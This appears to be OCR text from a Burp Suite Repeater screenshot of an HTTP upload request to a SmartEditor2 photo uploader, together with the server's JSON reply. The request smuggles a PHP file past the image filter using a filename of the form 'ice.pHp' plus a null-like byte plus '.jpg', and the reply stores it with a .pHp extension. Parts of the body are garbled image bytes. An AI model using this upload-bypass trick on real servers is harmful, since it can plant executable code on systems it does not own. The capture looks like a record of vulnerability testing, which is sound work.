 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × ...
Go Cancel < ▼ > ▼ Target: ?
Request
Raw Params Headers Hex
Chrome/72.0.3626.121 Safari/537.36
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrsXEIqH8UZlOm9GI
Referer:
http:// smarteditor2/photo_uploader/pop
up/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
PHPSESSID=0e6264ea513a92fc487c204f253ffea4
Connection: close
------WebKitFormBoundaryrsXEIqH8UZlOm9GI
Content-Disposition: form-data; name="files[]";
filename="ice.pHp▯.jpg"
Content-Type: text/plain
▯▯▯▯▯JFIF▯▯▯▯▯`▯`▯▯▯▯▯C▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯
▯▯▯▯
▯▯▯▯▯
▯▯▯
▯▯▯▯▯
▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯C▯▯▯▯▯▯▯
▯▯ ▯▯
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 12 Mar 2019 13:27:50 GMT
Server: Apache/2.2.25 (Unix) mod_ssl/2.2.25 OpenSSL/1.0.1e-fips
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Disposition: inline; filename="files.json"
X-Content-Type-Options: nosniff
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: false
Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT,
PATCH, DELETE
Access-Control-Allow-Headers: Content-Type, Content-Range,
Content-Disposition
Vary: Accept
Content-Length: 157
Connection: close
Content-Type: application/json
{"files":[{"oriname":"ice.jpg","name":"f323be4682076acf6f81feea1e5453dd
_1552397270_59.pHp","size":9023,"type":"text\/plain","error":"Filetype
not allowed"}]}
? < + > Type a search term 0 matches
825 bytes | 1,669 millis